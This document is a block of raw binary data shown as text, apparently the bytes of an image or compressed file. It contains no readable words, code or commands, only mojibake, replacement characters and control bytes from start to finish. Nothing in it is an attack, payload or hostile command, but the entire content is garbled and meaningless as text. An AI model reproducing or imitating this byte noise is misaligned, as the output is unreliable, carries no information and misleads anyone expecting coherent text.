���%[�-��'����I]���ٰ$:Y��t�!f��a����]X섶�ee]���x�fN���d��l���I�&`�0[���.%�.̊"pu�'�[Fq�1kh�^�U���m�����K��f�TmB���h���ve�z2��:��ѝ��y\\"�\�3���;�O\���ֳV��@�37�e9�/5�k�M���A#����&v2����&rBCIPC�l$R�$�Ddo�%/Yc�ҡ<h,*T&׵�b��`�e���]��V.�݈����4.��D�%ޮq�Hu�P������s4p�y�R�,ҋ�v�sV�4�Q�25�Ń�qn3���MY��7��u�?�=8B4K��B'A#�7�uU�1<�/]�1������$��[����q�J�7vT��;�SH8�+�d+�]=X�˞Mb2p`�J�8��&>�AI4C�l�f.5��S�� ���v]���rj���
�E�����/)��/�$��r5zEC&�^2��p�3����`�-,Z��f���Ie%4�� ��`��c�g.h�{�/���h0B����Y5r��7��o<��~����]LGD�'8=f`�xBحC�s�7��
`Kx��}'6}�L���B�z^q^�f6A광�2
��#vz�R�U��Ul(�������_)��d��,��Ŏ�*i�z�I$)�Bp�0�z������Y7��H�L9R;�0��p�+wL��Tђ �O�M�!v�W���B{��xz#���y��{�	|���l 2��H+ܗ����up�I+�x]0,�������4:���:�+��3�D�0��i�q���i�?��W�'�<p �z$p�ㅙ����GG�@���/�6Ri(�<]�a$�8�����e"6h����٤T��i���A������R{1��r���U��-U��ws*�����W7�������>qSg���/HūwY��{��G~�?��[v��})|P��?�� �c�'�u�q��~���Y�s���o��=�;Jn���t�7�����=8!�|d�����#˚>�$|��GrbF�r}��*Hp����ϸ+x�e�pJ_�id��V�7�����6kE�S�s��N�{��u���!'��!zy;@(8PI�n���J��۩9g�4���(�	&�XǍ�>�[�C�t��B�1��S/�Ĥ�e&%�0G¤���gP��
Ta��Wؘ$m��1�TDu��էR����d+����BT)E��>���A+<5��%*�n�Vs�
�Г�R����T������"N,\'��!U��p�c��2en��Y�b�Ϯ�$Q;���8fe%k��ƒ5;�9^���΍{�g>�{���Y��y'W����ζoG�>��p�T|����!4��hfDE��%r]i������5���-6��Zz�2l�'k�	��AP���:xxP�[(���f0̐f2����>�FZ6Q7�)Ѵ��3���\lq<�Nl�B"H��������~,���R	��T���Q�H�FV�D\���d�L&�hP���@!H 0?(3WP1a�F���(��(ZIN�::Ҥ9�������O&�ht���:�A ��ǣm�/˲�
+����RY�<لK�-��
/�z���8�A���x���&{u*3��"�Ɛ�ʅUO�5�_AM7�D�&�
����pX���i�3n4�ݎ�6�գ�ۜ����	qoƦ��`D<4=�T�쑣�d��� g\�)�����?)��XA�!�����B�,R	��b����Qd�@fqd�Wdq��2x�%آS����.!�OBi��n�FI	:�ȣ!M�b�,�L����� 1�,�(�H�j,wN)�7/� �9>
{�m�x�N�Yz����З��  �>F�]5��t��o��1x��(biV�Q-���߾y�����XWk-����,�>�/YV����8�X�[ͼ�e��������X�ɽ����[�϶��5��ܱ�]�^$���Un��L��QFÛ�G�)��Z8xa�Nx�,v0A:�\z�)�X�5��d�Tܿa�����H<h��y�b�r�O��A��qq�F�����iO?��LB�Ua!%,����0�p R���PC��m\��>h�;�iMGb��� ��z�@�}4���g{ ��ŧhX�;\�~#*-nQT8@��*F�����R���ю)�V��u�Y�3�C32�@�}�J����KЦ\3����@��x�3�#y"EףQ��'"p��nxE�ʁ�鹫{fl�68�w�fW����K�A�sX��41:����-4��G���Y�L2e�f�-2QbQ��	K>Jb�e�H�$GΔ��T��&	�G0B;MKo����BPt��Q��Ԫ���Sk[��9(��m�	*��Ͷ�m��נh��nʧ/���E�ħ��dK�,��E��tɋE�6�1�NR��(6��3 �vD�l�݅&���2`���18���sH�Y9�+^"��GjG��C�lD�wq�=�PD&�宔���h�'�7����]k�`��0���c��y�W���"�+���GGU SEL��+�L�B���n1�`\�|(:W\ 'pΉO �ZĐ�@"M�� &1�)~���;g('��NA��*�F,��$͗����B]���ԮV�7JaTp�Q=����e�\��{�K�?�9n9g�������	.�G?
u���N$q�Ѫ��w�IjQ�gUiEr��临Z�U�@���c����yeb�C�ý\���`�)S\�Zٰ>�@�t͂��[ ���.!T?1b�Y�+`��Tv��1
(�.t<@�4�i��LV�m�I�q�pJ�k��+B�:h)
�!�R&��iKc��^�4*ɖH��X���&Eihu����e�G��}A`�X�n�nF�88�n�����H�l�-:�)BUM�������Fn=G��L�S�n�RP�	��o�e��@��FkG��b����8�3��oT��_����2�QZ4�c�l�,M��J`�(X@ܠ���^V�Y~v�C��YW�]{Bk���ʂ�ɋz�����n}2?r�c��m:��Ԋ8�wc1"C�� G��D�~�	U�������!��j�+O<�"D�Jf��2D�kޭ���8��ܷ���9}=c�V�����2~�_�TU;}�! ��-���
���c��E���`����
�S�M�X�+3�ʏ���yTMU���v�/�i] D�����R�~���z�W箊e,�n��P�n�{��1������aĲj?Ϋ41��3֌�GP�+]v]ey��m!��_�B�JMB	�$j"���d�+-��
g�k��z�S��d���9o�;	�[[0�榎(�{=ks�I^�?�]f(G����������ys��J𽂍TuK��s<܅���ы��3Je�I_�f�����^�<�n'� 鐘N���� #�ގ9Zm���vp֮��(P휊�v�����6�4���C$�Κ���E���5D�r6���*A�-�L�v���GBpp��g��
�,>�C=ԃ��.��)��͗��a>APpVB)���-|������Ʉ�aẤL�i��D�^h�f�oɰFMn��$O�/�>��O�DP��-���.)�b
� ���Ot��hg:B*�v���-�l���@r�?r!����Ю ����	���ј�K��Ω�#d��� P -p�'{�����nxb��͋��3 ���2��Xn|�ث�b����~>`��gb���"Ɨ�G����~����W�=&���-��G��AF)D'cT	��H�z)%�@���,p!���&�|�F΄����/!���O���"'ž��n�T�������Z�$M����BD*M��"�"����o`'��+S@�6�(dz�2���ި��H-�K�֨����^m�Jǎ�x��2Pxt����ҥߣ=v@��� �e�@�B�Q������۪m��G�\#>l�v����*���1YN=�Ë�A��Br��A*s
K�?0�h�O����\O�`KN�K��[�� �P~�l���5#�>��@�g�im��G���f�!8��Uo:A��+�0*�)%�* o"3�&��u�1��+��� 0��(��4��+���*x`�8w7��Ej**]+a�
���>���G/�C1�N��c��Q�Dx�!t�%�.|D"�h�a
�}r��>�K�j��}l�.�ű��N�T)���n�q����B�"��}ؠ2M�Q�2y���,��	k^���ĝlϴ��L��i�d5ቝ���L��,�����R�|�J+X�"զ7}��6�#E|�A/�A�h&%	S�8F�bf%��e�����?�c5�S�F�#(�rw�����*��agbj���;U�S�g��s�d�7pQ����+��r%�r��4��ﴠt.�-i�1�������D� �@MCYƚJu�|�0e$G��*�.u
�����R��5R���*)���|�'�b�H&[��TڏN�mT���&�P~�\K\5�]�+x^����/�^� 8R_��Z�b�U,>$R=g(�,��+���`x�a!6b!v`� tN�ba�b1��8�c7`���J�s�nڈd�����_%�e���Ba��*fô?m8�+_mVgsf_6hy�f{6�~8��e1u��a�Y��,v -��X�6k�k˲T�R�k��uY}�ո�l�����6��u[ m�Vn�]C%�����صnKE 7p�u^	[�\��mW[�q��vh�yqP?1DsA�C�va%�sA7t5�c	�6DNwG2�`�t�39B�uc�4��"h��-f�h}w}�w�i�x�wx��v�Wx�Wx����y��+�+��z�ג��[��;���<ml��Pn�Pi3U�Z!]�vnٷ}��q�s��0]��o�[�p^'�q=Wq�7TIr��r%Vx87`WWv���SWt%�e�vY7�Xu�uv8�;��re��7��f��#��w�7i�7y]�����%7�aX��|10��zyXk�G{��t
q�wi��\�T�VdI���n��7��vo_�!��X]��T�7�xvq��xx"6�U'ro��A�`d�H�"x��st�JPo�t9X�?�����;�d;vZW�	֘�U�wk��_؆��%�fp��u�^��qB��sk{�z�X{��[�VӘ����lɗ]���N%{Cy����Z2MJ���~s���5��������*-��x��?}2j�8��Z�5�����8�b�����=`��������9�k`�k�c	����9-�y�ՙ��9������+�fc���Γ?�0EnU�Rѥ9J��S�e�X�km\j�rwY�ey�_���,{''}�T2:�y������a���#b�gU:����rݘD�^�X�=��Mz���j@�ু:��z���������ԁ�����w�3���๪���c�����ג�ײ�:��c�k���@��ٔ������hf�:�֣����V(,�����Z��Z?Z�뚰o��Iy�Vz#�؈�k:���I7�Aڗ�9t�9�ł�K�~z@;�E{�I���M��Q�T�~����'����;m�������s[�����yR�9yj�r1y��7#�6��7͠����m�S]�����߷.\r���s����Gz��ى�x�{V,E#[��Y�-������%A>;��{��{��@"��ل�ضu;�q[����T���Ú(��s�ø?��[��X����m�9����y��[�����&�;zű�����{���9̛;�;w�m/�Za%��Zߢ��/�����X;��{ə��u�`���v^��/�eo��<�˃�x�WR�;^�ny���XC9���;�áۭ�a���8�ƙ���z�Ee��x�q�p���7I��
�W6@�V� ����mˤ���F��� �bhF�e;�
-L��෡ ���0A�k>I�,8`NAG �ҁ4���xd�����?=ҫ��Vٓɓ]ٝ�ٗ�S[�����Y�e{����<��]����z�X˸���.pY��Z��x��<\�n�]��XI�Т�v}M\�+���uŽ��@�7Z	&�\
&aހ����O>��d��!~4���V�9~��f_�ᓁ��V�L
Pa�3^�U����d�6H6�!��`�`��>��!�&���^�~���sk ���ٛ=����K�������ٍ�����`ʻ������>������y�y����o-�l��Ż��:��6�T�pӽ����[���V�]���7�����U ��q�~� ��x^�6`� ��H���-L��eA@>L�@	6�"f#�o��	�GР~\a�m^���If�QA������ V��>��@�~��������!���t��˟���`$A������  �퓴��<�f)\������k��ŋ�2^�ȱ���P@~D��Ɏ'5��X�K�+a
�I3fM�(���֡g(*@}�	Jt�P�y*-1"ӥކ<)0M��ڂU�V�\����ճf���٤Ր�|p�N)*��ѺT�.��g������-ܮ_-T@,DHD��~H�:�2�ˍ+�iB3���.��4Ɏ�ŗ#��R��B�U���J֤*z���4ڳ9)�'?��(�:@n�E⤩Ci������I��E�h�3)�RΆ�Iz�,e�f�6�a?JL���|�х��4����v@Mk+p�BB��GU(c[-�AW�Twq�- ~xGF�Љ��Q�?�H�C�*�Q�$��8I!4r?�����\�J~�H"Ɏ�Xc���pMA&&�").�B$ �Җ8�5�7u�Q�d�if�3��!/G�)�`L!�T^?���r���ceէ*c����R�V��Z�o�關^F*R`t�y%_s��a�*�Xf��f٨�a�h!H�*������៨fq��b���Ay���I+v���p�K��S���Y�ĳJ|�� �
;\��^kQ#�I��$��+l�>�˰��I $G��&C!�}��(~}�J��F�څ��Q�oܾJSO5%�:F�"��T��!�@��1q?%���5:Xr������c?�Ye�P�512�`)	BSR����%�Kf��D�9f�F#��jZ�f�p�U̥n�t'sQph��"�%�}��~RV�U���(�RK�6�N{��9���}���ޙqMj��~��g�
���ÙWJ��כN���	�[�x p�t�~]��]�]��lp8*o�
i�Pn�$�8��ͪ7/鶙Fý�_�����Y�sC����Ay�{�U�������5E0�d����h���<rɿчC����56lD�/��5.✳�Yj�tG���]�H�д��Kq����×���mQ�L�|�BYPl������Q�nqy���F¹�MOu!����9����f�"�S�
4���b��0���,��@�_ux���5���[?8��:�n:rUF2g���JX3)��  (������+� ��:#쐆4�4��CT��	�"��C��a��D�n�)�)8���ay>V���M% 
��<����!�x��f�#�a�C�8��Bt�:�,桲,l�:��ꡮ������'Sd�;��ih���
�fЙMk�����5Ё��f��
�,�*ZN�An�2k�PH,��u^n#�Z3u�qҐU��!�,SCF� ���fe�s����D#d�C,HN�j~�s�t��v�2��da�"�S�LdE9����i����qTKM���xQ9IF�(_�\�"�G58#]���3�c�C
�@�� /8�����(hɻ��w�d�K��F0�`���8�Zٽ-��~`_=�I��Z� C^�p�a�(G[�I�3�M�L,Қi���Ӛu{'P���&��� �&�r��P[��w�V�%��<+�BF�3��>!�B��<i�\Yx�I��4�$4J*�U��+pE:>��:��i��J�;��&
KLF6�
�(�xV$!���ƊH�d�,eݠ*��@%*'�o�cXĘ¾l�I�@�zo��K�T�U�a��Q5��`���J���,!��F�Ni�#mO�$+�fD�yT���ą	Џ�Z�Á���G��S�C{�`�)4h6�Ȭ�	!�6xJ�rɬf?N-���5'�7����䴪5r;#U5�e9ɅQMY�Ff�-�����o����*��-=����4kw^��6��Q�q�)w���8 ��ۍI ǚ��	�:��,���Z�O�~J���ɕ��x��Y�F>�������]��4&(�2���4fH��U\�*�E�����c!�ђJ]1$��0��5�0Uތ��+`�ؒ�xǇ�1�q���8�y��(uª"�N�=s�8ۖq^p�~Vr�D¦V�x��5�p�)�ٳx�r�gK���S���3�����	Bο�V�g��X�"oH
**#
�j��I����5wGZ�A��ug�B �5;P���a!7�B�ϕ��R��h^F9��4?�:T����u��4x��A���ޱ�C/���r�#�HF�Xq�Zăz������ ���7jX/�D�ɢ}���d�m���v2��or���>wN�F7<	P��dSR8_M������`���A{��T.=����ݤ���ޒ��/��J~��)�*�8����W�0.�juw����=�$�V��N�凌��Ѓ ��1�7�!MșIo)���(���������z�3�ءa�>AT06D�au���\:���R5|�ai�v�#�D���"�2�w$3}�ö
4rK:�k�P4�.�?��vmw�Z�%�f4�w��eI뤃��y���Y�eZ6z�{�&[��YNq�WN�{n!�VX��@(�n��z�Sz��{2�*��*Ǉ[%,X`#�3U��Cez�MUG��uu�,0�'o�}Bs:�qh�w~�. Auo�'���e,v�!�W
�1 �=AT�q8� ��t��j}Tj��C�Fa`�`k�2"�V�4�$�J׀#4�=a2?R"�#w�2!l)�;z�2Z5%y@�7�x@�?�Uyרy���8yW�N��{�����Ym8khqU�[Rhe�&�7��p؄���zS֏�[h�p�h���-(�Q%,s C�4�Pf�Ai�5�*"g!�����p�+I��qS���0��O�^7D�^� p�S��S0�`
�AO���9�(wY��u����`C| qvFkX���U(�$ZY#A�K�d�G#Q>��=new�&1:?vwa�d<��?�X�Xn�@��Ly�BFY��ZF�nZHHa�B���P�p���������p�tp�$A��6
wf�b�yRP� /X !����X�Pwf��M�QR�\2/��`�����hD�#�3 o���Ced���,�)WU�G�Wߧ��_��i��@U�0I�yϠGZsr�)=�B��O�I\�U��U#`����0��#�	1�`2F��0e�=1b��mU�m��mu9�9(�|��*��)5�Wp�|r,d���a1Z��{��5hd����UMQ��ϓ�w�QCk���UTR�C�	+�#Uw��7g�Ueˡ �	-�ä�2�-����(_+�(
�7�_�rYڹ#��ֱ��/��;��
s�m�w�n[ ��)�p � ����~U�)R�a	q��Hc3&�F���m:�� �:���{y��z~����`���N�z��ʎZIIc���M�HM`6�O�q�i�I��p��ÊU���,P5�p,It�5+ T���Ŕ{��aga�Q-�D���/ �Gvy|x��$���`�u_���� mZ�hZ	��\����BY���\�E���@D[}cq�P��RБ����a�5�0:L�ڱ{" ��ԃz���j���cD���XdW�(����I\��Y���R�p��*��^��4�7�q|#8�+·��8���{~��H�z3-*�^��c� y��Z�ʅ=s��7������ ����p��h�t�������2��|+%"˅�	�Xk������Z�xy���&D�����0��Y�X�Pت�D�������Y�b�3˫��Ri��OB�{�Q��+�46�ᩎ�v)z�����<o��)FA5m�F����K|q��q;�t[��p�};�z�� #�P�>s��{���L�+y<����c+K��'p���
$��7{�a&�t	��ֹ�Y��봤[�Q�� �D��	����+f���d�?pY�[�{	ȋY����q�gc��ۦf���* ���A�{±X��v���.���0�2��=Z������h����UX����D)̾
������:���[B��z��׸閄C`״��7����[b8�њ�SKfgy�n�Ѿ<H�G&{�yu��`�s�Ao����� 9�!�s ��k��pȵV��ȋ�Ȏ�Ȑ�ȇp����pɕ�G��p�<1�k0�� f� -�Iګ�PĖ�'[��d9��뗣'7���n��1�5��zI̫�5�k��ճ`;U,�K,Q�[��������b���Kx�j&ݨ@̩��6���DX�ML�� Z@[b��� �~Ȃ�۰kQ�(�N[Я��:;p�
����T�)f�{����|�M�6Ƚ�ۢ;l��w�*��s�F�L���Di�)����A��ƠjΕR�S��S<ğk�\�W
��O�����O+�c\�W|��j�"M��|��X�
���@ApA!��)`wB�������| ��Ͼ��<�t��Я(��H�y�׀��+��t����ʁ:Ո�N,��8�����B���[�M�қe�A��c&� ��Ta�<�Ʈ��'��(m��|��)�������\��|�D�8�ƥ�M1�G��e�� �e��\Q�r�!��\��la��n�K�dZ��~��'�]�{��|��������@y�V�]��aV���kӰ|����j����%tΪ�̗�͜ !�
 � ,    ��  � �Hp�A&vR���!9��"ĉ����ď��@R�I�#�"����0e8c���U���#ǳ'��@	J���:Up)}�f� rZIm��թV�p�ʵ'���5��&��f�Fa�Lm�h���ZQ��Ӡ>��݋��]�R�\K�]nx�%��7B]�Q�~�AY�����-���y<X[��ͦҥRK��5�װ�|�5�Jmٷ��f��������G��7w^L`�-�y��ÁKա�us���ڎu��S+X���]<9��ʻ[/�=y���ǟ/���'��V��� ��3�Fȁν� W�5h��B�_�>�����3,�� ��|2*q|�J+f�⋮���14�h#8���<r�c$'D�#E?F$��-RN�`�ʓ;Fَ��T�P,�@�Җ��A�*΃Sۜ�c!���h���9�%�Y#H�EWQO�7ី���� �T2gJ��&�T�fԣl���>A�W�bz�Sd&ę<u�U���Y��\��6q��DH���*(Tbk��	���^�_���箺^g���4GI�H�_o�F�v�YH�3�;��r��e�T@�z��^ɭ �)�%�}�����Z�۟���o~�ٗ�s;��a-�新�B�0���^<!�q�c�t�e�(�&*Ѹ��,��#�U��r�G�h$KҜ�"� 4�0Ci�"#q���\�p�5���+��y��TGڦ�T��ʺ!�4袂��ۿ�ˉ�2�(�����ۙ�Ui�V����}u�<e�w��ک�=Evp�NV�c�G �Z�b��V��&��k]������rN����n+U�����fG\pk�m��m��r���Fܔ�n������o�������R��nS=��/��}|���NZ "r�2ʔ8�)����0f���4��A���6�o�!Dr���<`C�F@&Ō!Y�F`�%���3b�A:��5Pa��H��3��ԉY?����4��mcQ[�����ot3!��F����0H�ԛL�*�T`^�L��>���GN��.�&`i��~(: P���c��u�.z�ZĚ�g!��n;_��g��o��xz�p1<�뎩U��g�vY�b�y� ����iq{*�����Fbo�;�s�՞�c|�XYԷ"��e0z�F�3��hIHB%�Ri3 ph4eC�h�Z~	�b�ø�
Rb�r�#c>XQ�F_�Y����,��{�i��R�aa������'�D\~��`*)i�*�:8��&q�EOq"�X�,�ne��~n�; ��P���=���ccB�؟.&r߹����l
���X<>�K��2R�.B�\$�y=�`ob����\�=��{�� ǜ�M��}@-��D?�a���R��T�$5fT��z��� �r�.M L^�����X+A�0M>�����״�P��M��P(+�Y���OQJl��P�X�4�"q� �(Q�$>q�R)hUO{��y3��Bk�O��4��?;;��֠�i�Fͦ�^x8X?�Vx�h;�Q��G����đ�9)�m��Ŗ�T{@�VM����b2�'2��JTE���L�g��׼�MRD8?�0�NĆU��vI�5q�4L+��տ�ܺ�g�Z0p��Z��
׼0r���'|mR��g=G�� ]�)�U�B&���SF�"<�D��C$���'@��ܓ_��M���z���Z)�x���UZ�]��d7��\�KTvK��Q��c�6:-���C鎓kƗJ���4nW:�B���4��)� q"Oڹd%Y��秎�IB:D�����~�>�H���*ľWݒ}�z"@a�*�<����N_+fטy׺�m�5<u5�)f�:M�ˡ����K2�	�� ��*����%������	J��X6�8�N�"�S�������m��L�1c�#9��p����,�U7Q�&#�8�2~W����VΨ���.�v���է��Lf�Y���gfJ�?nh��E��><�y��U�R�����Lg�it�������/h�}�g�Ӛ6(�	��`������\~�I�:�?�6q�B��Ja��ֆ��J8l5�цJd��a+�cZm6v��^|�������Eet���z��9_Й�����W�Y2?���u/P�a���P؁=Bܷ�x�xqA�y��r�1������Iej��=��l�)��P�W�t|�(�)J4��W|�j��ŉ�?D������S�g���Ѷ? 8���K:�脗�ƃ8�a;�k�fћ��j����Ń��������7|Nf�Qb���]h8�J�*���`v]%x!9DY�c�x��M�P"P�6X��5�T��fTav��cer��p
XP�&n�Qw��pl�w3�O��xU�0/�q
Ŵx��o�}ߣx��  wc�v�wyHN��\k&f�&�E�:�3z&h] Bgt�zO�z��z�Wq�^Dh�q��q�r3Y��DƇ4Y��7�wi��}�s-wM��K�w}��QY�X�'~yCk��`�j�Wl�6a�s�6B/�_�o�P���0	�X��RV 3q� �A%7+kW-�D�ަ%�@
tvWR(^g4l�Յ��ws- x�w�d.�-}G��x�b9�Q[œe�He5X�7���:fHX��1������y�卮�f=�Y�SN���g�Wg�S3r��g�?�J�J.�h"�d@%gK��h+�r����r�#M����rsH�iG��!ty���W�X>��Ц�g�;��#)bN�t$�LP;�+��T:�D����,��>:iГ>�N�$�UTm7A��H���PPF��I�E�f$�/2�rd���x����e�'y#5\<x�?�i\����HS���hq�!#�!�� �gU({�X3�Ņ����JF�@�B	|�Gr ���%+����@��.䆇~2琛��y��8C��_.4j~k�tb�`sgI�Q@�x��XD�e\�
/1��@�{�(���WsN�x����i�.�]����?3Zl���5MYp���u�-%�w(�}ZV[���U[�GHte`�o����'�I�V���w-�z�]lyp� ��3�����]�"�Z����q�w{hl|=㏙`r�I4��%�@�䓐O��Ҥ~}~F�is2V�y�s�3�7�fW��j��jK!j�M��!b�6�#���i~+�V��U�ih�X�qV�e�~բ���"b�(��(�W&A�CY��Y�	�l���U;�V���=�o�F�Fouq"UF���pIydU��7y��Pq����q��5=�1
2!C�U(qZ�i�q<���^@K�l��$��e��5��h��N5'�Z`�����s<WM[�}֐8ʣ�j�jW�fVDק$���~�M��ڤjC��0Gu�)��:�Q(���_:
i�@����9lڦީ�x�����u��6ch[�)���j48��.fB.�H��x7X������m�yG���*� *���� 	"��$��=թ{�@#��J��|��g�h��{"���-V�d�%슉,�)�jZ)75竘V�Ī�9j�>
tIW�C��ܤ��Ӗޓ&9��z�%f+)�19$0�ׅ�F��)꺮/q4�vr�� �y^5i���pj��I�vZ���Q{1��'vo͈�����/[�`փ1%�
*P��=����Obz��&��(�>*˲.˺�����r�ďchUM$�)q%��<U>t!�C��@�,��I룀h�uȼ;ڣn�8��Lu5��;]Z�(���ho��V�� ��X�o��PbS��!�0������Y�b(��k������XGٷ�a���v7�#H!V��vTs��5�������IY�]Y�����׍��>ԯ���!�ZjF��I9pоP���I����;�,�J��������-f>�/���lE�Z��
��<�_y���t�L�A�UXMs�jńbEIu�X|z�M��~�W���N~f���$3�Ca�<�OV���b������?9U�;.�m��{�z�Ry���n�%�+�����ӂ|�4Z<�������ꋜg��̹��i�'>���v��tP�w�;LJ����^R�qEK0+U;OUų��lP�Ia��		�:��륽�V]�I[���ˁUAXlPV����B:�(0jże�T�h��ﰽX��x���;,�*��
o<�+*+�a��y�V��crZ��ȃ��� ��q�Ȍ,�Q�ю��\<�U
s%��<�&]���n�g��<ʎ�\p	DT�s���n�������W�'B�5����ù'���h���@<��{�E�����tV������́��mU�E���9soB��oe}�hU�W�&zHtI��t����V�wh�)i �J #y~��o�����-������̧{������]�U
�fJ�p�݁�n��mӤh�����Wop�거'��^9BU$�:�ј[�4�fE)ڪ<w,,¯龱�Ӟz�'��#��^K���'ة��̡���P�%��x�B��K����l���Q,'m��b���m�s�9�R�Bn��8�D�>ToA�V�8��� Pu��v�HʐzV��5�|�2�ʾMH��-�4D�@҉�����fp#��ٞ��+̯�|�/�����&�+�#�ux%�Ҩ��9>�+=��L\��
g�h�ʪ���͋),R��ZtRܙJ�){�G@���?:��.��N�#�;4�-�D�ϽVx݀
CJ(��j���+$N,�v���9�q�mk=5��c!~"�k���Ya
�ֵK���jU	I`� hB���rz$R���s�	-���%��ǁ��I�v�l�e�I���������X� �Ao��e�:֞��cic����-ը�hfCP�5�1���� ��آ���m�M��ⰡЍ���ԝ����<4gJ�+�
��	~pr�
j7�����E��r������	��y>~�{���t^���MZDV��xM�i� ����0< ������=="�c�ٞ�Q��)�ǔݮ���*��6_�42��U�<ﱳ.�09��'�(X)����������Ȟ�A��T4��>]���Yoc�eO���$�ܞ�޾q�ٺ�!�%������uM}_g��H��^K�6���Z��t.�/�ڜ�ɴ�j��^ׇ�D�Q@Ϸ��řYL
����=�;0��0Q�(r�#B�y��-���u󴿘�ڹ�A��@�����C�˘N�aJpߕ��.���*��@��_O�]��[���������gw�`�+��gܠ��Z���m��$o?�1��]��h3�u���Y��E&	$�n�,%J��a��M����Xb�:�T�ӱ��t;Ji�ǂI�'S�d���˖B�Up�\�/B$����A��(���I�@H�B)2Ʌ��M��B�R'�4zay�R%�'t���ą4"2�e���*\&�q�Է/��q��,�����`���H"�X�B�L2o6c��JSB�j	�ө_��֛�����M���m�hd�6����߽��ݦTM����J����Sѥn�VEI��mډ*]fM<`z'���y���
k���%����W/<Tp�T��������h�D�v4�s�MA�t��?>�A/���cp�3��C/:P��d�C�P	�DStkE[\���a�E�1�_���r4�E2xDHU|2�L�d`�%#���C䐒��Ĉ�J�ت .�4?H㬈�P���*�H#�FJ�V�K.���N�`j�9)@�hMA�+�N�n{"�8�q�ʠ��P⠮������x !.?@-��&�c�1 ��+H44RUDS8� 1tra�14�L�\l�LW][X�I4BCd7DX[�c��m�٘����-nZ97��9�N�Nۯ��fR)�ӢiZ�ǻ㧘�)oB� �O>zߋ@|�p_i+��\V,i�}�^
+4�Y|Fq�C\+��U��E�3���'o�QƏ;�Dd#�L2�#��UevZ>qJ^�|,F�T��.�*�n�ȫ��$ڈM���6�=�f�*���院�D$�."�G��8�(z�馛�	¢t~�G����(��jѥ�(�`��H�LGj�$G:�+�H�k�	'-k�2�0X�t�Zom r^9v��+Yc�u�Y�BV��KS��)��i��S���:�k��+%�mg����ޅW^{�Ma|Q��`��0�	6�}�y⇷0Aޖ�a�;�xb/�x��x����7���?�dhl̀�Gbc�W��(%C�1��%l9�Y�"Ll �` ��?�)$'�Ss���:5�i��ZJ*X�	~v��۲,���he+uH� ˦3�,�7������'Z�Z�b<��+l 8KFx�؈@������f���U�r�5���Kbw�[��@��ѕ._�3^(��-�gj���)V��3h/;?�#k���v	�w޼�7��ȋz�S^"Ƽ��[���#!�ltZ�^a<�=�-$�Ly�u}82_���#�	e�ȟ�.62�ݪ���,�3`�	Aۘ΢*@�vu��Y׺��4�$3��L?�yE�@�D7+��RD!���T�7,�Pl�H�B�hmkkćb�h�sE?�	��C�*��Ĵl`Dg�^1r��L�~��.�1s�!#�hҬ�8茢k��uRߴau�H����.�DupE<JaY�c�c�8H��5���%
iH�-�?Jm��!>��ͤLE�%� ��Y��P�
w��Q���$��R��U}G�Q��W�Z2@�J��"r��!�p����/˶3�	mhLk�79eX�]Кjc=����T�&P%�A4ŗ������Yt�l�abg("����<�']HE�qq.�'�VON11�U���-^N6%����M]�hT#qN���v�p�ip�LS��$&�����S@NE%+^U��TzQU��P�V��H���]Se�p��
y���q��IÅ�bc%k��׾V��}� �,����ٲ���+�K?�ӯ������3��]��a�L��K��l3I;6��*�\�h�7tc�<RpeQ�$2h³H%�u����)@�+�m�$2�YD���}Ȉ�@��[�=�Vn,癌���b�q�%I�.Z�}.=z��Q�w�l��P��B5vx��ؔ�׼�Ko{����d�^�CTwh!�V2_��dU� N�᫣6��	\��!X�i��8b9͜L*�+�~�V]Z�TcP�^ڶ׾�2�t'O���8���~&�J�l�~��ߔ�Hx�n�6q
�+��b�Q�@�Ц��~�YB��7�.�tGD A
)"��������[�ʊ�k���o}�yQ��c��8��%���G�N��6(���@¸�e��εڢr��I�4�/^��X�0�T�YR���}?��-4��(Zn�oR~�ԧVu��
�����a���jVW����f�ɡ) pn�q�_8l��)!I�~�dr�]�q�ɶ��'n��O�@6d���tP$����y)��{)�>2�?��dd�9�XmJ��5��7���ă�0q��*�&�GWo˿~i������ y�9R��Aϴ�|�o�7J[�p����S;� ��VWLAb����&Q}·��
<�O1��}����ǹ�'>��7�v��==�a� ��:Х����+�l�V�a�3&�V[+��C�����00�?y�8����`��1��@Ś;�3����k��඘��;������VЖ"��!ҒsZ���A$s092vӮ� Ab!�3x�^��ϋϛ��2k��B�R�q����k��y���"C�47s�L9{Aܛ8��ٽ��=�	>:��:`�p�.鐠oA�����;�* �㏞�>��P�>�J��`�G�4��q����[?��4�[���Q
�}E~�'i��?TK�Zc5��B3���Q5
�"�@��X��@�8���&�G���@�ꙝj��b6f�m2�胃��K�?�&�� � #6_ʰ�ؒ�vB!<Gv��.C�F���',"~0(������)����"(A.��G��հ�Y�6c�6tC��=:�C��Cd����,x�,B�.����
�C��F�>HLDElɍb8�*��0�B�pX���DPɕ$�D��ҽw�<ز'�R�8Pű�:'Y�����:�i5�*@�?��ɡ:{�1S+��(GFcR���H�(Fd|�pc�kˡ|;��	hkA� DjB�'h�ɺ@2 c�^�Atd�#C�r�qS�݃�����3�(<"�L�Ԇ1�G*:�,j�1�DH��ۂq)Y@�sH��M�D��J��3A�Ç��h;��#���̈��˽���߁���I�|N0r����v@E����Z��tN��ۜ�W�<�Qd¤d�R�ʧD+�a���JK�s�W�+9�r�����\�2"�I�oL!s��o��7(��D�p��Ke�Kr��>����:�
����t#G�:���Ar20A<wKGuT��(�ܸ��0�@�̤����B)$���~Ե-���H������٫=i��ܣM8�=9ԨR�68�����<A�l�.$N.]Kg��3I������N��ė[��4��I�ܨ�d����&P��н�)��Τ�R��H�N�l��k��?_�J�5Y����5��,��t@��2�n`L��Tx#�0SmPa2<�3��xt��<����h��9N-5,AH�}�t�q�*������uL!4-�Hա�$�Q����7��k �І�c� ����)1�FC�9�WB�&u�ݚ���8��������@��	ES�
l�h<S�ZN�`��Ӕ�D�r?���*�b8�$D��=�S�tC�7���P�L �'~{�F]E��J�Y���GțK�Ou����OO �8��3�}��Bc���`��FXU��J�b�U %��D�.EX^��c+4�ܸB�qdM���FU!f�0��#�h8�K��\P�7�V��{)��#:��'-����J�lW#m���0�H�z=C���(M#*m/�D=���	i�e���	� �%��T�HkS�sS�t�Md?:��JT͎M�L���=��j��L�Y^ZKp�qPK�GqETJ�U4����tE�3#�u0�r�(�O[�51��]b�"���KC��,���< Ǵ����UZ}¬���2�3��2S�PI����:x �T�ql�c5�{֥�[��_)�PSQ_b��Ὅ�W�
